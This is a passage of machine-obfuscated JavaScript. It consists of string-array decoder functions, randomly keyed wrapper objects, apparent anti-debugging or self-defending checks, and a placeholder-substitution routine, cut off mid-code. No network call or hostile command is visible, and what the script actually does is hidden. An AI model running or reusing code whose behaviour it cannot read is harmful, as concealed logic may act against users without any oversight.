_0x58cbc5={'EsoYl':_0x115ca8(0xa9d,0xc53,0x90d,0x756,0xa6f)+_0x115ca8(0x5b2,0x66e,0x6c7,0xad5,0x41a)+_0x115ca8(0x31f,0x692,0x595,0x1c8,0x2d6),'WLDTT':_0x3f9b46(0xb53,0x7d1,0x86f,0x5a5,0xb0a),'zqTAn':function(_0x4e1d13,_0x1a3889){return _0x4e1d13(_0x1a3889);},'oPkjN':_0x268423(0xfc,-0x193,-0x84,0x10b,0x1b0)+_0x533a55(0x9d3,0x9fe,0xda4,0x9ae,0xa41)+_0x3f9b46(-0xd0,0x581,0x2f4,0x1eb,-0x68),'BDlGB':function(_0x37342e,_0xbea7c3){return _0x37342e!==_0xbea7c3;},'ZbFSe':_0x268423(0xbe,0x4e1,0x15d,-0x235,0x31f),'fTcTm':_0x3f9b46(0x6be,0x6eb,0x619,0x498,0x520),'vZjTq':function(_0x17cdd3,_0x43f79d){return _0x17cdd3===_0x43f79d;},'TkNMT':_0x29083a(0x746,0x2d0,0x57c,0x1fe,0x717),'DXysU':_0x29083a(0x5ad,0xd0c,0x933,0x9fb,0x689)+_0x29083a(0xe98,0xad4,0xbb1,0xd5f,0xf1d)+'e','kbbGz':function(_0x4a87cc,_0x524d63){return _0x4a87cc>_0x524d63;},'NdXcm':function(_0xc512bd,_0x55490b,_0x2ef232,_0x5e4d61){return _0xc512bd(_0x55490b,_0x2ef232,_0x5e4d61);},'pPNca':_0x533a55(0x3c7,0x451,0x390,0x6b5,0x56d)+'n','egxgK':function(_0xd26025,_0x419115){return _0xd26025(_0x419115);},'ASmzP':_0x533a55(0x51f,0x18d,0x190,0x47d,0x4c1)};function _0x268423(_0x16e095,_0xdacf89,_0x37fba9,_0x2a421f,_0x327f2e){return _0x1817(_0x37fba9- -0x2a2,_0x16e095);}var _0xd1e14d=!![];function _0x29083a(_0x1485e4,_0x2665ca,_0x51e49b,_0x989219,_0x2b52c0){return _0x1817(_0x51e49b-0x368,_0x989219);}function _0x115ca8(_0x318be9,_0x2de45a,_0x3e2dc4,_0x918641,_0x2d65bd){return _0x1817(_0x3e2dc4-0x82,_0x918641);}function _0x3f9b46(_0x259186,_0x4c34f0,_0x74e2a4,_0x19aceb,_0x31edcb){return _0x1817(_0x74e2a4- -0x31,_0x4c34f0);}return function(_0x570eab,_0x27d829){function _0x2a73c4(_0x1992b5,_0x1a4f69,_0x51833f,_0x538706,_0x9c7642){return _0x268423(_0x9c7642,_0x1a4f69-0x137,_0x51833f-0xd6,_0x538706-0x5e,_0x9c7642-0xd3);}function _0xcc55ca(_0x3c94b7,_0x34ca53,_0x58cc0f,_0x442744,_0x15f0c8){return _0x268423(_0x34ca53,_0x34ca53-0x171,_0x15f0c8-0x3e4,_0x442744-0x9c,_0x15f0c8-0x1c0);}function _0x9534af(_0x51b542,_0x53b85d,_0x25b69f,_0x318583,_0xda2db2){return _0x115ca8(_0x51b542-0x1e5,_0x53b85d-0x23,_0x318583- -0xa0,_0x25b69f,_0xda2db2-0x1e7);}function _0x3dba06(_0x3ff482,_0x17010b,_0x434550,_0x3ab959,_0xc5de42){return _0x29083a(_0x3ff482-0x1a5,_0x17010b-0x1b7,_0x434550-0x4f,_0x3ab959,_0xc5de42-0x1d9);}function _0x2d6448(_0x34b984,_0x584b73,_0x4427c7,_0x429e8a,_0x43938e){return _0x268423(_0x429e8a,_0x584b73-0xf3,_0x4427c7-0x4e3,_0x429e8a-0x2b,_0x43938e-0xc4);}var _0x2b0077={'xCFZV':_0x58cbc5[_0x3dba06(0x8a2,0x734,0x4dd,0x58a,0x79f)],'sWIZS':_0x58cbc5[_0x3dba06(0x726,0x3db,0x72e,0xa77,0x5d5)],'kGSPi':function(_0x113d9b,_0x3482f5){function _0x3cb019(_0x340861,_0x1cad8a,_0x167eca,_0xc16d65,_0x5d48d1){return _0x3dba06(_0x340861-0x57,_0x1cad8a-0x11c,_0x340861- -0x76c,_0xc16d65,_0x5d48d1-0x127);}return _0x58cbc5[_0x3cb019(0x344,0x43a,0x752,0x61,0x133)](_0x113d9b,_0x3482f5);},'tPzrt':_0x58cbc5[_0x3dba06(0xa3a,0x348,0x6e6,0x4fa,0x770)],'xgSTj':function(_0x58285f,_0x58264c){function _0xc50daf(_0x18b977,_0x1cde06,_0x7f0fff,_0x4e9ac0,_0x3ce94e){return _0x2a73c4(_0x18b977-0x6f,_0x1cde06-0x1ee,_0x3ce94e-0x4ca,_0x4e9ac0-0x1b1,_0x18b977);}return _0x58cbc5[_0xc50daf(0x8c4,0xceb,0x86c,0x902,0x9ca)](_0x58285f,_0x58264c);},'MUFzT':_0x58cbc5[_0xcc55ca(0xc74,0xced,0x626,0xaa8,0x8dd)],'MMzTU':_0x58cbc5[_0x9534af(0x870,0x658,0x887,0x62b,0x275)],'oRrLD':function(_0x30e1f6,_0xd0be59){function _0x2d3681(_0x5ddae5,_0x176f06,_0x512f9d,_0x4e6148,_0xcf7ffc){return _0x3dba06(_0x5ddae5-0x8d,_0x176f06-0x5b,_0x512f9d- -0x63e,_0xcf7ffc,_0xcf7ffc-0xc6);}return _0x58cbc5[_0x2d3681(0x44e,-0x5f,0x160,0xd7,0x41d)](_0x30e1f6,_0xd0be59);},'GKwgl':_0x58cbc5[_0x2d6448(0xa30,0x983,0x72f,0x68e,0x92c)],'DcGUE':_0x58cbc5[_0x9534af(0x14b,0xc1,0x359,0xff,-0x309)],'cPseN':function(_0x597ed8,_0x22778c){function _0xcd23b3(_0x589ed4,_0x4a5b8b,_0x176fa0,_0x1587eb,_0x2a15c8){return _0x9534af(_0x589ed4-0x2,_0x4a5b8b-0x16,_0x176fa0,_0x589ed4- -0x23d,_0x2a15c8-0x157);}return _0x58cbc5[_0xcd23b3(0x15a,0x3e3,-0x57,0x7c,-0x10b)](_0x597ed8,_0x22778c);},'WoPoB':function(_0x374f5c,_0x2490d8,_0x21bafd,_0x1e88cd){function _0x2379e2(_0x45c163,_0x36cbec,_0x3d963a,_0x48695b,_0x554cb5){return _0xcc55ca(_0x45c163-0x3b,_0x554cb5,_0x3d963a-0x48,_0x48695b-0x134,_0x36cbec- -0x454);}return _0x58cbc5[_0x2379e2(-0x20,0x3ac,0xed,0x73c,0x3ff)](_0x374f5c,_0x2490d8,_0x21bafd,_0x1e88cd);},'tommc':_0x58cbc5[_0xcc55ca(0xda7,0xd70,0xb19,0xc32,0x9b3)],'wnTyx':function(_0x20281e,_0x3f9be4){function _0x136e6d(_0x1596bd,_0x3e360d,_0x19d898,_0x59f4d4,_0x50f9ca){return _0x3dba06(_0x1596bd-0x111,_0x3e360d-0x160,_0x1596bd- -0x99,_0x19d898,_0x50f9ca-0xf2);}return _0x58cbc5[_0x136e6d(0x85b,0x74f,0xa54,0x97d,0x839)](_0x20281e,_0x3f9be4);}};if(_0x58cbc5[_0x2a73c4(0x4f7,0x3b,0x21b,0x389,0xc4)](_0x58cbc5[_0x9534af(0xb21,0x34b,0x705,0x718,0xa3f)],_0x58cbc5[_0x2d6448(0x8e4,0x5ad,0x977,0xd06,0x795)])){var _0x50b84c=_0xd1e14d?function(){function _0x476a8d(_0x1197ba,_0x2e13f6,_0x29775d,_0x25da4b,_0x142ece){return _0x2d6448(_0x1197ba-0x20,_0x2e13f6-0x1a4,_0x29775d-0x54,_0x1197ba,_0x142ece-0x1ec);}function _0x4b51fe(_0x722019,_0x225ce3,_0x2420c8,_0x307ee7,_0x5b2dfb){return _0x2a73c4(_0x722019-0x85,_0x225ce3-0x1de,_0x722019-0x231,_0x307ee7-0x7b,_0x307ee7);}function _0x41e6d1(_0x2faf22,_0xaf85f7,_0x2f3643,_0x1ec60b,_0x48a338){return _0x2a73c4(_0x2faf22-0x1c2,_0xaf85f7-0x152,_0x48a338-0x1d8,_0x1ec60b-0x15a,_0x2f3643);}function _0xf9eb92(_0x3c0b13,_0x3cf21f,_0x5ed688,_0x1ed16c,_0x1ba046){return _0x9534af(_0x3c0b13-0xf5,_0x3cf21f-0x3,_0x1ba046,_0x1ed16c-0x3cd,_0x1ba046-0x1d7);}function _0x4d0164(_0x400287,_0x30852f,_0x32e168,_0x56b568,_0xcd7e67){return _0x9534af(_0x400287-0xd1,_0x30852f-0x3c,_0x30852f,_0x32e168-0x3eb,_0xcd7e67-0xcb);}if(_0x2b0077[_0xf9eb92(0x4e0,0x73d,0x424,0x78f,0x6c5)](_0x2b0077[_0x4b51fe(0x8ee,0x4f4,0x953,0xce0,0x921)],_0x2b0077[_0xf9eb92(0xf7b,0xee6,0xa62,0xb78,0xe1c)])){if(_0x27d829){if(_0x2b0077[_0xf9eb92(0xb8e,0xd18,0x84e,0xc11,0xdf0)](_0x2b0077[_0x4b51fe(0x3ad,0x13e,0x4cd,-0x3e,0x3b9)],_0x2b0077[_0x4d0164(0x547,0x4be,0x715,0x6f1,0x5fa)])){var _0x44f33f=_0x27d829[_0x41e6d1(0xaaa,0x5d3,0xbd7,0x61e,0x81d)](_0x570eab,arguments);return _0x27d829=null,_0x44f33f;}else _0x1ace35[_0x476a8d(0x564,0x77e,0x86a,0x58d,0x472)+_0x4b51fe(0x30f,0x3d3,0x717,0x5c3,0xed)]=_0x2b0077[_0x41e6d1(0x50f,0x8ae,0x915,0x643,0x6c8)],_0x1fc9c5[_0xf9eb92(0x724,0x73d,0x856,0x5f7,0x8e2)][_0x4b51fe(0x736,0x969,0x562,0x42d,0x960)+_0xf9eb92(0x4d4,0x388,0xf8,0x4db,0xdd)+_0x41e6d1(0x8ce,0xa9b,0x9fd,0xb0d,0x759)]=_0x2b0077[_0x4b51fe(0x479,0x8f,0x572,0x422,0xd4)];}}else _0x2b0077[_0xf9eb92(0x55b,0x48f,0x7c4,0x6d1,0x3d7)](_0x5cea46,_0x2b0077[_0x476a8d(0x608,0x4e0,0x851,0x9f0,0x565)]);}:function(){};return _0xd1e14d=![],_0x50b84c;}else{var _0x2e12ab=_0x1554eb[_0x3dba06(0xb29,0x97b,0x867,0xa9a,0x9ba)+_0x9534af(0x62a,0x4d2,0x953,0x612,0x664)+_0x2a73c4(-0x27b,-0x62,0x144,0x34b,-0x1b9)](_0x2b0077[_0x3dba06(0xc32,0xb8c,0xaa7,0xa82,0x7ec)])[_0x9534af(0x308,0x362,0x286,0x5b7,0x882)+_0x3dba06(0x91d,0x8a1,0x661,0x857,0x8aa)];while(_0x2b0077[_0x9534af(0x94f,0x76b,0xaef,0x835,0xa09)](_0x2e12ab[_0x2d6448(0x72a,0xdf2,0xaa8,0x839,0xb0d)+'Of']('.'),0x1022*0x1+-0xad9+0x3*-0x1c3)){_0x2e12ab=_0x2e12ab[_0xcc55ca(0x370,0x40a,0x384,0x591,0x6f4)+'ce']('.','');}_0x2b0077[_0xcc55ca(-0x123,0x41,0x1b6,-0xdc,0x205)](_0x3fb101,_0x2b0077[_0xcc55ca(0x652,0x766,0x35d,0x551,0x438)],_0x15f75b,_0x2b0077[_0x3dba06(0x82c,0x6d6,0x57b,0x58e,0x2d4)](_0x135f85,_0x2e12ab));}};}());(function(){function _0x1b1534(_0x22568a,_0x48c0e7,_0x4e2a29,_0x3d9dcf,_0x4c36b8){return _0x1817(_0x22568a- -0x395,_0x4c36b8);}function _0x4deb35(_0x747007,_0x297285,_0x4eada7,_0x2b5d8d,_0x180a14){return _0x1817(_0x297285-0x1a8,_0x747007);}function _0x1a6109(_0x2a482e,_0x731392,_0x5ba5d7,_0x3f68ac,_0x91d0d9){return _0x1817(_0x91d0d9-0x31f,_0x2a482e);}function _0x22ee5a(_0x30bf11,_0x1257eb,_0x5a76f0,_0x3f2f02,_0x3abb65){return _0x1817(_0x3abb65-0x27f,_0x1257eb);}var _0x17dbe5={'TMgfu':_0x4deb35(0x34b,0x4dc,0x51a,0x3f8,0x842)+_0x4deb35(0x5c3,0x8a4,0x6fc,0x7ce,0x6c5)+'+$','debaZ':function(_0x41d4e7,_0x5ee5cd){return _0x41d4e7+_0x5ee5cd;},'jzdmZ':function(_0x3e13c1,_0x57c676){return _0x3e13c1+_0x57c676;},'YItSf':function(_0x116323,_0x19d877){return _0x116323(_0x19d877);},'DPtmd':function(_0x48eced,_0x248475){return _0x48eced===_0x248475;},'FZYEX':_0x4deb35(0x70a,0x882,0x99a,0x741,0x9e4),'zVjDM':_0x4deb35(0xaf4,0x85f,0x45a,0xb4d,0x50b),'upUQX':_0x16847b(0x8c0,0x72b,0x966,0x713,0x432)+_0x16847b(0x31b,0x90e,0x8c0,0x691,0x733)+_0x22ee5a(0xa12,0xc49,0xb91,0x76f,0xb2b)+')','Penbn':_0x1b1534(0x52d,0x1f2,0x365,0x66c,0x4d1)+_0x1a6109(0x568,0x980,0xb54,0xc3e,0x883)+_0x1a6109(0x6f2,0x235,0xa23,0x39e,0x626)+_0x4deb35(0x91d,0x62f,0x29e,0x41a,0x635)+_0x22ee5a(0xb74,0xadb,0x550,0x8fc,0x89f)+_0x4deb35(0x965,0x59f,0x8ac,0x3f1,0x6a7)+_0x22ee5a(0xab8,0x5e5,0x590,0x38a,0x720),'XctqM':_0x4deb35(0x32c,0x3b3,0x4d6,0x479,0x647),'dsLUX':function(_0x349923,_0x50031e){return _0x349923+_0x50031e;},'syPet':_0x1a6109(0xbfb,0xbc7,0xac8,0xcc9,0xb32),'OXEGB':_0x4deb35(0x36c,0x709,0x37f,0x97d,0x8b6),'XWYWi':_0x16847b(0x13b,0x317,0x27b,0x3fa,0x199),'pQbGI':function(_0x5169e6,_0x26139f){return _0x5169e6!==_0x26139f;},'WArTP':_0x1b1534(-0x288,-0x9c,-0x56,-0x4b7,0x88),'AtItz':_0x1b1534(-0x293,-0x253,-0x590,-0x69a,0xfe),'uiRbL':function(_0x2d4a88){return _0x2d4a88();},'AodyK':function(_0x5b40d6,_0x112128,_0x4cc922){return _0x5b40d6(_0x112128,_0x4cc922);}};function _0x16847b(_0x5c948c,_0x49a936,_0x5ad2c5,_0x3f311f,_0x2e57){return _0x1817(_0x3f311f-0x181,_0x49a936);}_0x17dbe5[_0x16847b(0x675,0x95c,0x6fc,0x8bc,0xbc1)](_0x37aca6,this,function(){function _0x4acadc(_0x42b0bb,_0x59f3f7,_0x13bde7,_0x28f2e0,_0x1406c3){return _0x4deb35(_0x28f2e0,_0x59f3f7- -0x301,_0x13bde7-0x98,_0x28f2e0-0x16c,_0x1406c3-0x13f);}var _0x463c26={'bBPAA':function(_0x4863e3,_0x27e6b7){function _0x5a43d6(_0x11d4d8,_0x4ca5b3,_0x4e98da,_0x39f44b,_0x491329){return _0x1817(_0x4ca5b3- -0x245,_0x39f44b);}return _0x17dbe5[_0x5a43d6(0x57d,0x5b9,0x699,0x36e,0x946)](_0x4863e3,_0x27e6b7);},'Fpjll':function(_0x21a4cf,_0x48fac2){function _0x1d3caa(_0x4ba923,_0x2c1d07,_0x1c4c84,_0x18dc16,_0x19e123){return _0x1817(_0x19e123- -0x22a,_0x4ba923);}return _0x17dbe5[_0x1d3caa(0x8b5,0x692,0x9c8,0xa58,0x6a6)](_0x21a4cf,_0x48fac2);},'FECgv':function(_0x1f5abe,_0x20ebcf){function _0x5c1052(_0x3170ad,_0xa4f4e1,_0x3dc7cd,_0x503e90,_0x2b4a54){return _0x1817(_0x3dc7cd- -0x12e,_0xa4f4e1);}return _0x17dbe5[_0x5c1052(-0x2f2,0xc0,0x5d,-0x12f,-0x13a)](_0x1f5abe,_0x20ebcf);}};function _0x5b7ab9(_0x3ef196,_0x1b91a2,_0xb3c849,_0x2940c1,_0x49a206){return _0x1b1534(_0x3ef196-0x0,_0x1b91a2-0x1c,_0xb3c849-0x1d8,_0x2940c1-0x83,_0x1b91a2);}function _0x5e3adc(_0x11fb14,_0x40d2a0,_0x3c5a6c,_0x30ca0d,_0x579159){return _0x22ee5a(_0x11fb14-0x1d3,_0x40d2a0,_0x3c5a6c-0x71,_0x30ca0d-0x1c3,_0x11fb14- -0x5f4);}function _0x3a8738(_0x239a7b,_0x7dfc5b,_0x19f435,_0x4baac6,_0x420e9a){return _0x16847b(_0x239a7b-0x115,_0x4baac6,_0x19f435-0x7f,_0x19f435-0x17,_0x420e9a-0xee);}function _0x255daa(_0x3edfcb,_0x40df84,_0x4a63da,_0x5ea09e,_0x428951){return _0x22ee5a(_0x3edfcb-0xa0,_0x428951,_0x4a63da-0xa,_0x5ea09e-0x167,_0x40df84- -0x3c3);}if(_0x17dbe5[_0x5e3adc(0x51a,0x365,0x817,0x4b8,0x250)](_0x17dbe5[_0x5e3adc(0x3ba,0x91,0x393,0x10,0x43a)],_0x17dbe5[_0x5e3adc(0x304,0x381,0x33d,0x407,0xed)]))return _0x285014[_0x3a8738(-0x75,0x5dd,0x2b0,0x435,0x27f)+_0x5b7ab9(0x508,0x90a,0x1c6,0x6d1,0x493)]()[_0x5e3adc(0x1e7,0x4d6,-0x1a6,0x4a5,0x9b)+'h'](_0x17dbe5[_0x4acadc(0xe,0x45,0xa8,0x415,-0x192)])[_0x5b7ab9(-0x27d,-0x2ff,-0x3c1,-0xb5,-0x38b)+_0x5b7ab9(0x508,0x5cc,0x594,0x6ec,0x41a)]()[_0x4acadc(0x31f,0x618,0x84a,0x8dd,0x2a8)+_0x255daa(0xc2,0x3d8,0x759,0x3d6,0x38c)+'r'](_0x1caa46)[_0x5b7ab9(0x1c7,-0xd6,0x3dd,0x543,-0xf7)+'h'](_0x17dbe5[_0x255daa(0x14e,0x5a,0x8f,0x426,-0x2c6)]);else{var _0x477fbc=new RegExp(_0x17dbe5[_0x255daa(0x5bc,0x21b,-0x80,0x42a,0x42b)]),_0x2a66e6=new RegExp(_0x17dbe5[_0x5b7ab9(-0x20f,-0xc8,-0x4cb,-0x4f5,0x46)],'i'),_0x4a5180=_0x17dbe5[_0x5b7ab9(-0x20a,-0x1b,-0x572,-0x5a7,-0x177)](_0x1122b1,_0x17dbe5[_0x255daa(-0x1d3,0x203,-0x16b,0x433,0x36)]);if(!_0x477fbc[_0x5b7ab9(-0x5b,0x344,0x1f2,-0x38a,-0x1c3)](_0x17dbe5[_0x255daa(0x35a,0x591,0x5e4,0x239,0x503)](_0x4a5180,_0x17dbe5[_0x5e3adc(0x1d1,0x486,-0xa,0x182,0x4b0)]))||!_0x2a66e6[_0x4acadc(0x391,0x1e1,-0x197,-0x199,0x1fb)](_0x17dbe5[_0x5b7ab9(0x53b,0x596,0x2e1,0x223,0x707)](_0x4a5180,_0x17dbe5[_0x3a8738(0x807,0x1c6,0x45c,0x539,0x559)]))){if(_0x17dbe5[_0x5e3adc(0x51a,0x64b,0x350,0x308,0x425)](_0x17dbe5[_0x5b7ab9(0xa8,-0xa9,-0x157,0x3de,0x47b)],_0x17dbe5[_0x3a8738(0x383,0x4ce,0x5d5,0x4a0,0x5a2)]))_0x17dbe5[_0x4acadc(0x397,0x32,0x33e,0x8d,0x6b)](_0x4a5180,'0');else{var _0x4f327f=_0x38d650,_0x6868f8;for(_0x6868f8 in _0x481c14){_0x61a68d[_0x5e3adc(0x4b1,0x2ad,0x3f2,0x3ee,0x43a)+_0x5b7ab9(0x369,0x3ab,-0x4d,0x292,0x2e7)+_0x3a8738(0x37e,0x6bc,0x727,0x648,0x3a5)](_0x6868f8)&&(_0x4f327f=_0x4f327f[_0x5e3adc(0x23d,0x27,0x143,0x115,0x422)+'ce'](new _0x418526(_0x463c26[_0x255daa(-0x369,-0x72,-0x456,-0xd0,-0x247)](_0x463c26[_0x5e3adc(-0xb9,0x178,-0x1fb,-0x10e,0x290)]('{{',_0x6868f8),'}}'),'g'),_0x466f99[_0x6868f8]));}return _0x4f327f;}}else{if(_0x17dbe5[_0x5e3adc(0x14b,0x2aa,0x11e,0x417,-0x1c2)](_0x17dbe5[_0x3a8738(0xce0,0x751,0xa10,0x836,0xdab)],_0x17dbe5[_0x255daa(0x3f4,0xd1,0x48e,0x7b,-0x83)]))_0x17dbe5[_0x255daa(0xc0,-0x5b,-0x1ad,-0x43d,0x1c5)](_0x1122b1);else return!_0x463c26[_0x5b7ab9(0x516,0x272,0x599,0x84c,0x649)](_0x158ab7,_0x463c26[_0x255daa(0xad6,0x767,0x6ad,0x6e5,0x3a0)](_0x1f6799,_0x3310b2))&&_0x463c26[_0x3a8738(0x7a4,0xc68,0xa43,0xac9,0xc96)](_0x326519,_0x24edf4);}}})();}());function _0x1817(_0x1122b1,_0x37aca6){var _0x160c2a=_0x11ed();return _0x1817=function(_0x51565a,_0xcad77c){_0x51565a=_0x51565a-(0x1273+-0x83*-0x38+0xf79*-0x3);var _0x45a0e4=_0x160c2a[_0x51565a];return _0x45a0e4;},_0x1817(_0x1122b1,_0x37aca6);}function _0x2fde1c(_0x365a95,_0x2c887e,_0x220d08,_0x58a8a9,_0xe81984){return _0x1817(_0xe81984-0x1c6,_0x58a8a9);}var _0x152a98=(function(){function _0x4bf4a4(_0x42d0a3,_0x4f5cea,_0x20de9e,_0x232a2d,_0x1cf2cd){return _0x1817(_0x20de9e-0x3c,_0x42d0a3);}function _0x4ef76b(_0x106244,_0x1f12bd,_0x5e37f3,_0x4f74b7,_0x5c6555){return _0x1817(_0x106244-0x2ff,_0x5e37f3);}var _0x3ad07f={'vxzHE':function(_0x554f4c,_0x2d354f){return _0x554f4c>_0x2d354f;},'rziLx':function(_0x45a573,_0x1e2a86){return _0x45a573(_0x1e2a86);},'wcRom':_0x4fb133(0x2e0,0x5a9,0x982,0x54c,0x769)+'ed','bekYn':function(_0x58ece8,_0x1a1cbc){return _0x58ece8>_0x1a1cbc;},'QFFXY':function(_0x4ed18e,_0x4621c6){return _0x4ed18e+_0x4621c6;},'PULSo':_0x2f9f5e(0x61d,0x31d,0x82d,0x6c3,0x8b7)+_0x4ef76b(0x57b,0x3c2,0x726,0x858,0x4f0)+_0x4ef76b(0x94d,0x959,0xaf4,0x6d0,0xb42),'EEwoT':function(_0x19d1ac,_0x4dc11b){return _0x19d1ac!==_0x4dc11b;},'soIuK':_0x4ef76b(0x6ff,0x65f,0x89b,0x6bc,0x529),'NAYnl':_0xa275f2(0x671,0xb05,0xa76,0xcc3,0xcb5),'hNpIr':_0x2f9f5e(0x6e1,0x25a,0x1ba,0x4b1,0x6aa),'jWIDc':_0x2f9f5e(0xa42,0x716,0x721,0x6a3,0x83e),'DQHbr':function(_0x5802d9,_0x329399){return _0x5802d9===_0x329399;},'QeXDW':_0x2f9f5e(0xc21,0xbc0,0xe65,0xa62,0xb83)},_0x440493=!![];function _0xa275f2(_0x77ac16,_0x9dc3e8,_0x5aa3b1,_0x1b23d1,_0x483adb){return _0x1817(_0x5aa3b1-0x291,_0x483adb);}function _0x2f9f5e(_0x513551,_0x3494f6,_0x103aef,_0x1f6c9d,_0x2b90c7){return _0x1817(_0x1f6c9d-0x1ab,_0x2b90c7);}function _0x4fb133(_0x5d7cc6,_0x4e917d,_0x1449a1,_0x35e47d,_0x50dde1){return _0x1817(_0x4e917d-0x8b,_0x35e47d);}return function(_0x2ac25a,_0x34ddf5){function _0x40d708(_0xd558b6,_0x56165e,_0x892fc2,_0x59cf6a,_0x5836aa){return _0x4ef76b(_0x56165e- -0x575,_0x56165e-0x122,_0x5836aa,_0x59cf6a-0x79,_0x5836aa-0x6a);}function _0x3e1acc(_0x237ad4,_0x1497e8,_0x577567,_0x5281ff,_0x520708){return _0x4fb133(_0x237ad4-0x11d,_0x1497e8- -0x2c4,_0x577567-0x73,_0x237ad4,_0x520708-0x141);}var _0x54bfbe={'rKSCH':function(_0x59ba7e,_0x2d67ee){function _0x2f0256(_0xc578bb,_0x35ae6f,_0x42b2b1,_0x2d3ecd,_0x49e4dd){return _0x1817(_0x42b2b1-0x28b,_0x49e4dd);}return _0x3ad07f[_0x2f0256(0x6f9,0x48b,0x5fc,0x47e,0x7fa)](_0x59ba7e,_0x2d67ee);},'Sdmiv':_0x3ad07f[_0x3e1acc(-0x3a5,0x38,-0xde,0x30b,0x31)],'CkCtB':function(_0x21c275,_0x5fe8dd){function _0x5cabc6(_0x2c04d7,_0x2902bc,_0x478f2f,_0x57ed57,_0x157149){return _0x3e1acc(_0x2c04d7,_0x57ed57-0x552,_0x478f2f-0x187,_0x57ed57-0x1e1,_0x157149-0xae);}return _0x3ad07f[_0x5cabc6(0x37,0x318,0x33c,0x438,0x82f)](_0x21c275,_0x5fe8dd);},'GEzFd':function(_0x442a79,_0x126580){function _0x1a9e48(_0x3bb642,_0x45f66a,_0x4add17,_0x55ea91,_0x2eb29d){return _0x3e1acc(_0x55ea91,_0x4add17-0x1c7,_0x4add17-0x1b1,_0x55ea91-0x1ba,_0x2eb29d-0x14);}return _0x3ad07f[_0x1a9e48(0xacd,0x4fc,0x830,0x8c2,0x78f)](_0x442a79,_0x126580);},'ruKRV':_0x3ad07f[_0x24295f(0x11,0x2c9,0x2b6,-0xc5,0x330)],'MFwdH':function(_0x50c383,_0x58fa5a){function _0x3eab30(_0x1d2e64,_0x294818,_0x4b42b2,_0x40ef07,_0x39c5b6){return _0x3e1acc(_0x4b42b2,_0x39c5b6-0x181,_0x4b42b2-0x19,_0x40ef07-0x7e,_0x39c5b6-0xcc);}return _0x3ad07f[_0x3eab30(0x66f,0xa55,0xad3,0xa15,0x75c)](_0x50c383,_0x58fa5a);},'yVYik':_0x3ad07f[_0x24295f(0x54e,0x865,0x610,0x4db,0x6b3)],'aUKMy':_0x3ad07f[_0x3e1acc(0x55,0x3e,-0x312,-0x21,0x28f)],'TAYow':_0x3ad07f[_0x3e1acc(-0x2f8,0xa9,-0x2b5,0x2db,0x151)],'ecteP':_0x3ad07f[_0x564da9(0x9a0,0x690,0x859,0xa1e,0x80b)]};function _0x965d2b(_0x221085,_0x20e754,_0x33f8d3,_0x456872,_0x8329a){return _0x4bf4a4(_0x8329a,_0x20e754-0x12f,_0x221085-0x3a8,_0x456872-0x4c,_0x8329a-0x16f);}function _0x564da9(_0x1470bb,_0x1c30c7,_0x137e35,_0x38c3b0,_0x484598){return _0x4bf4a4(_0x1470bb,_0x1c30c7-0x41,_0x38c3b0-0x25d,_0x38c3b0-0x1df,_0x484598-0xdf);}function _0x24295f(_0x39c319,_0x427137,_0xbf168e,_0x398915,_0x5c47b2){return _0xa275f2(_0x39c319-0x1d,_0x427137-0xf6,_0xbf168e- -0xa8,_0x398915-0xd4,_0x5c47b2);}if(_0x3ad07f[_0x3e1acc(0x7f3,0x587,0x49e,0x505,0x6b2)](_0x3ad07f[_0x564da9(0xdf3,0xead,0xd79,0xb0f,0x94a)],_0x3ad07f[_0x564da9(0x863,0x9d9,0xd5e,0xb0f,0xa5f)])){var _0x3396b7=_0x440493?function(){function _0x3ecc60(_0x338148,_0x36532e,_0x46dea9,_0x757efa,_0x120dc5){return _0x564da9(_0x46dea9,_0x36532e-0x4,_0x46dea9-0x9a,_0x757efa- -0x150,_0x120dc5-0x135);}function _0x4f7db4(_0x3921a2,_0x2afe3f,_0x2de708,_0x34fc0b,_0xe36f73){return _0x24295f(_0x3921a2-0xa9,_0x2afe3f-0x166,_0x2de708-0x1f9,_0x34fc0b-0x101,_0xe36f73);}function _0x19a1f8(_0x5bf0a0,_0x5bbfc8,_0x152f99,_0x59e1c4,_0x5a2a91){return _0x3e1acc(_0x5bbfc8,_0x59e1c4-0x35d,_0x152f99-0x9f,_0x59e1c4-0x1cf,_0x5a2a91-0x4c);}function _0x187c1a(_0x2c0f09,_0x2584b8,_0x171f72,_0x2aec5e,_0x3d59cc){return _0x965d2b(_0x3d59cc- -0x101,_0x2584b8-0xb9,_0x171f72-0x10e,_0x2aec5e-0xf1,_0x2c0f09);}function _0xda6992(_0x414421,_0x2e90bc,_0x28e559,_0x234b67,_0xf62f04){return _0x40d708(_0x414421-0x1e0,_0xf62f04-0x538,_0x28e559-0x16a,_0x234b67-0xd9,_0x2e90bc);}if(_0x54bfbe[_0x3ecc60(0xb34,0x8fd,0x3fb,0x750,0x4ca)](_0x54bfbe[_0x3ecc60(0x1c7,0x409,0x302,0x4ae,0x856)],_0x54bfbe[_0x3ecc60(0x522,-0x12,0x447,0x1fa,-0x160)])){if(_0x34ddf5){if(_0x54bfbe[_0x3ecc60(0x961,0xa5d,0x3fc,0x750,0x882)](_0x54bfbe[_0xda6992(0x9ac,0xa89,0x5bf,0x3e5,0x776)],_0x54bfbe[_0x3ecc60(0xaa8,0x5d0,0x5a9,0x959,0xc77)])){var _0x3c88fa=_0x34ddf5[_0x4f7db4(0xe8e,0xc6d,0xbf3,0xbdd,0x9b7)](_0x2ac25a,arguments);return _0x34ddf5=null,_0x3c88fa;}else _0x211634=-0x1214+-0xafb*-0x3+-0xe9d;}}else{var _0x5afddb={'zitcl':function(_0x26bdba,_0x9d550b){function _0xd3a377(_0x2672d9,_0x44fbb9,_0x270084,_0x3d1199,_0xdcc56d){return _0x19a1f8(_0x2672d9-0x12f,_0xdcc56d,_0x270084-0x16b,_0x2672d9- -0x8f,_0xdcc56d-0x1cc);}return _0x54bfbe[_0xd3a377(0x1d2,0x1d8,0x553,0x2bd,-0x14e)](_0x26bdba,_0x9d550b);},'MQFdc':_0x54bfbe[_0x3ecc60(0x740,0x641,0xa6d,0x852,0xb33)],'CnAnY':function(_0x204ed2,_0xe5317e){function _0x549837(_0x1d80e8,_0x4a16d2,_0x39eb2e,_0x4c4e6d,_0x5ab6cd){return _0x3ecc60(_0x1d80e8-0x1b4,_0x4a16d2-0x14a,_0x1d80e8,_0x4c4e6d-0x264,_0x5ab6cd-0x101);}return 